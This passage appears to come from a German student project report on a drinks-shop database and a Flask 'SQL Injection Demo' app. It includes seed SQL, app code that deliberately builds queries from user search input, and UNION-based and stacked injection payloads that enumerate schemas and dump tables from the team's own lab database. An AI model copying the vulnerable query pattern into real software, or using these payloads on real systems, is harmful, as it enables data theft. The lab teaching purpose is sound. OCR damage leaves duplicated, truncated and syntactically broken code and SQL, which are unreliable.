4);$ INSERT INTO bonuszuordnung (jahr,\_bonusnr\_bonuszuordnung, \_kundennr\_bonuszuordnung) VALUES  $(2021, 1, 1);$ INSERT INTO bonuszuordnung (jahr,\_bonusnr\_bonuszuordnung, \_kundennr\_bonuszuordnung) VALUES INSERT INTO versand (bezeichnung, preis) VALUES ('Standard', 3.99);

```
INSERT INTO versand (bezeichnung, preis) VALUES ('Premium', 6.99);
INSERT INTO versand (bezeichnung, preis) VALUES ('SameDay', 39.99);
INSERT INTO versand (bezeichnung, preis) VALUES ('Kurrier', 69.99);
INSERT INTO versand (bezeichnung, preis) VALUES ('Kostenfrei', 0.0);
INSERT INTO kategorie (bezeichnung) VALUES ('Erfrischungsgetränke');
INSERT INTO kategorie (bezeichnung) VALUES ('Bier');
INSERT INTO kategorie (bezeichnung) VALUES ('Energy Drinks');
INSERT INTO kategorie (bezeichnung) VALUES ('Koffeinhaltig');
INSERT INTO kategorie (bezeichnung) VALUES ('Kaffee');
INSERT INTO aktion (datum von, datum bis, rabatt prozent) VALUES ('2020-01-01',
INSERT INTO aktion (datum_von, datum_bis, rabatt_prozent) VALUES ('2021-01-01',
'2021-12-31', 10.00);
INSERT INTO aktion (datum von, datum bis, rabatt prozent) VALUES ('2021-01-01',
INSERT INTO aktion (datum_von, datum_bis, rabatt_prozent) VALUES ('2021-01-01',
'2021-06-30', 3.00);
INSERT INTO aktion (datum von, datum bis, rabatt prozent) VALUES ('2021-01-01',
INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst, lieferantnr artikel)
VALUES ('Augustiner Lagerbier Hell (Kasten)', 20, 0.75, 19.00, 1);
INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst, lieferantnr artikel)
VALUES ('Augustiner Lagerbier Hell (Einzel)', 1, 0.75, 19.00, 1);
INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst, lieferantnr artikel)
VALUES ('Cola (Kasten)', 24, 0.66, 19.00, 2); INSERT INTO artikel (bezeichnung, stueckzahl,
nettoeinzelpreis, mwst, lieferantnr artikel) VALUES ('Cola (Einzeln)', 1, 0.66, 19.00, 2);
INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst, _lieferantnr_artikel)
VALUES ('Energy Drink (Palette)', 24, 1.39, 7.00, 3); INSERT INTO artikel (bezeichnung,
stueckzahl, nettoeinzelpreis, mwst, lieferantnr artikel) VALUES ('Eiskaffee (Palette)',
12, 1.21, 7.00, 4); INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst,
lieferantnr artikel) VALUES ('Eiskaffe (Einzeln)', 20, 1.21, 7.00, 4);
INSERT INTO aktionzuordnung (_artikelnr_aktionzuordnung, _aktionsnr_aktionzuordnung) VALUES
(1, 2);
INSERT INTO aktionzuordnung (_artikelnr_aktionzuordnung, _aktionsnr_aktionzuordnung) VALUES
(3, 2);INSERT INTO aktionzuordnung (_artikelnr_aktionzuordnung, _aktionsnr_aktionzuordnung) VALUES
INSERT INTO aktionzuordnung (_artikelnr_aktionzuordnung, _aktionsnr_aktionzuordnung) VALUES
(5, 1);INSERT INTO aktionzuordnung (_artikelnr_aktionzuordnung, _aktionsnr_aktionzuordnung) VALUES
(7, 3);
INSERT INTO kategoriezuordnung ( kategorienr kategoriezuordnung,
artikelnr kategoriezuordnung) VALUES (2,1);
INSERT INTO kategoriezuordnung (_kategorienr_kategoriezuordnung,
_artikelnr_kategoriezuordnung) VALUES (2,2);
INSERT INTO kategoriezuordnung (_kategorienr_kategoriezuordnung,
_artikelnr_kategoriezuordnung) VALUES (1,3);
```


INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (5, 35, 2, 5); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(1, 8, 3, 7);$ INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES  $(2, 1, 3, 6);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (3, 8, 3, 3); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(4, 2, 3, 2);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (5, 2, 3, 1); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(1, 6, 4, 5);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(2, 43, 4, 3);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (3, 55, 4, 4); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(4, 90, 4, 6);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (5, 30, 4, 7); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (1, 6, 5, 5); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(2, 7, 5, 3);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (3, 12, 5, 4); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(4, 3, 5, 6);$ INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (5, 1, 5, 7); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (1, 6, 6, 5); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(2, 15, 6, 3);$ INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (3, 23, 6, 4); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(4, 3, 6, 6);$ INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (5, 1, 6, 7); COMMIT;

# 5.2 Anpassung der Häuser Applikation (Docker)

Damit auf eine von uns selbst erstellte Cloud Datenbank zugegriffen werden kann, wurde die Docker VM von Nicolas Häuser erweitert, sodass eine weitere SQL Connection ermöglicht, auf unsere Cloud Datenbank zuzugreifen.

Hierfür wurde die "*app.py"* wie folgt abgeändert:

```
from flask import Flask, render template, request, redirect, url for
from flask_bootstrap import Bootstrap
import sqlalchemy
from sqlalchemy.orm import sessionmaker, scoped_session
current_db = 'mysql'
mysql_engine =
sqlalchemy.create_engine('mysql+mysqlconnector://root:root@mysql/kemper',pool size=
100, max_overflow=2000)
mysql session = scoped_session(sessionmaker(bind=mysql_engine))
postgres_engine =
sqlalchemy.create_engine('postgresql://postgres:root@postgres:5432/kemper',pool_siz
e=100, max_overflow=2000)
postgres session = scoped session(sessionmaker(bind=postgres engine))
kistedb_engine =
sqlalchemy.create_engine('postgresql://postgres:xxxxxxxx@34.91.249.171:5432/kistedb
',pool_size=100, max_overflow=2000)
kistedb_session = scoped_session(sessionmaker(bind=kistedb_engine))
app = Flask(\_name))Bootstrap(app)
@app.context_processor
def inject current db():
  global current db
  return dict(current db=current db)
@app.route('/')
@app.route("/home")
```

```
def home():
  return render_template('pages/home.html')
@app.route("/tools/<tool>")
def tools(tool):
  tools = \{return render_template('pages/db_logins.html')
  return render template('pages/tools.html', tool=tools[tool])
@app.route('/vorlesungen')
def vorlesungen():
  search = request.args.get('search', default='')
  session = get session()
  if current db == 'kistedb':
       result = session.execute(f"SELECT b.pk_bestellnr, b.gesamtbetrag,
k.nachname, b.bestelldatum FROM bestellung b LEFT JOIN kunde k ON
b. kundennr bestellung = k.pk kundennr WHERE k.nachname LIKE '%{search}%' ORDER BY
k.nachname")
  else:
       result = session.execute(f"SELECT v.VorlNr, v.Titel, p.Name, v.SWS FROM
Vorlesungen v LEFT JOIN Professoren p ON v.gelesenVon = p.Persnr WHERE v.Titel LIKE
'%{search}%' ORDER BY v.Titel")
  return render template('pages/vorlesungen.html', search=search, data=result)
@app.route('/bestellungen')
def bestellungen():
  search = request.args.get('search', default='')
  session = get session()
  if current db == 'kistedb':
      result = session.execute(f"SELECT b.pk_bestellnr, b.gesamtbetrag,
 k.nachname, b.bestelldatum FROM bestellung b LEFT JOIN kunde k ON
```

```
b._kundennr_bestellung = k.pk_kundennr WHERE k.nachname LIKE '%{search}%' ORDER BY
k.nachname")
       result = session.execute(f"SELECT v.VorlNr, v.Titel, p.Name, v.SWS FROM
Vorlesungen v LEFT JOIN Professoren p ON v.gelesenVon = p.Persnr WHERE v.Titel LIKE
'%{search}%' ORDER BY v.Titel")
  return render template('pages/bestellungen.html', search=search, data=result)
def get session():
  global current_db
  if current_db == 'postgres':
      return postgres_session()
  elif current db == 'kistedb':
      return kistedb_session()
  return mysql_session()
@app.route('/set_db', methods=['POST'])
def set_db():
  global current_db
  last_url = request.form.get('last_url')
  new_db = request.form.get('db')
  if new_db == 'postgres':
      current db = 'postgres'
  elif new_db == 'mysql':
      current_db = 'mysql'
  elif new_db == 'kistedb':
      current db = 'kistedb'
      return redirect(url_for('bestellungen'))
       return redirect(last url)
  return redirect(url_for('home'))
if name = 'main ':
  app.run(host='0.0.0.0', port=80)
```
Auch eine Anpassung an der "*template.html"* war notwendig, so wurde eine weitere select option hinzugefügt.

```
{% extends "bootstrap/base.html" %}
{% block title %}sql-injection-demo{% endblock %}
{% block navbar %}
<nav class="navbar navbar-expand-lg navbar-dark bg-dark navbar-fixed-top"">
  <a class="navbar-brand" href="/">SQL Injection Demo v.1.0</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse"
data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
aria-expanded="false" aria-label="Toggle navigation">
       <span class="navbar-toggler-icon"></span>
  </button>
  <div class="collapse navbar-collapse" id="navbarSupportedContent">
       <ul class="navbar-nav mr-auto">
           <li class="nav-item">
               <a class="nav-link" href="/vorlesungen">Vorlesungen</a>
           <li class="nav-item">
               <a class="nav-link" href="/bestellungen">Bestellungen</a>
           <li class="nav-item dropdown">
               <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown"
role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
               Tools
               <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                   <a class="dropdown-item" href="http://localhost:8080"
target="_blank">Adminer</a>
                   <a class="dropdown-item" href="/tools/logins">DB Logindaten</a>
               \langle /div>
          \langle/li>
       \langle/ul>
       <form class="form-inline my-2 my-lg-0" method="post" action="/set_db">
           <label class="text-success mr-2"><strong>Aktuelles Datenbanksystem:
 </strong></label>
           <select name="db" class="form-control" onchange="this.form.submit()">
               <option value="mysql" {% if current db == 'mysql'%}selected{% endif
 %}>MySQL</option>
```


Zudem wurde eine neue Page "*bestellungen.html*" angelegt, um den Inhalt der eigenen "*kistedb*" korrekter darzustellen.



```
<table class="table table-striped mt-1">
     <th>Bestellnr</th>
     <th>Betrag</th>
     <th>Name</th>
     <th>Datum</th>
  <tbody>
      {% for datensatz in data %}
         {% for feld in datensatz %}
          <br><t d {{ feld }}</td>
          {% endfor %}
      {% endfor %}
</table>
{% endblock %}
```

```
SQL Injection Demo v.1.0 Vorlesungen Bestellungen Tools v
```
kistedb



Bei einem Zugriff auf die Cloud-Datenbank "*Kistedb*" wird nun anstatt der Vorlesungen eine Liste der Bestellungen aus der entsprechenden Datenbank angezeigt.

# 5.3 SQL Injection Beispiele

In den nachfolgenden Beispielen wird davon ausgegangen, dass SQL Injection möglich ist, weshalb hier keine weiteren Tests durchgeführt werden.

5.3.1 Vorbereitung

**Info%' UNION SELECT 0, 0, version(), NULL FROM information\_schema.schemata; --**

# **Bestellungen**



**→** Ausgabe der des Datenbanktyps und der Version.

### **Info%' UNION SELECT 0, 0, schema\_name, NULL FROM information\_schema.schemata; --**

# **Bestellungen**



#### ➔ Ausgabe der Schemas

**Info%' UNION SELECT 0, 0, Table\_name, NULL FROM information\_schema.tables WHERE table\_schema = 'public'; --**

# Bestellungen



**→** Ausgabe der Tabelle

**Info%' UNION SELECT 0, 0, column\_name, NULL FROM information\_schema.columns WHERE table\_schema = 'public' AND table\_name = 'artikel' ;--**

# Bestellungen



➔ Ausgabe der Spalten der Tabelle artikel

### 5.3.2 Beispiel 1 - Ausspähen von Daten

Mit den zuvor gewonnen Informationen können nun weitere Daten abgefragt werden.

**Info%'; SELECT \* FROM public.artikel; --**

# Bestellungen



➔ Es werden die einzelnen Artikel ausgegeben.

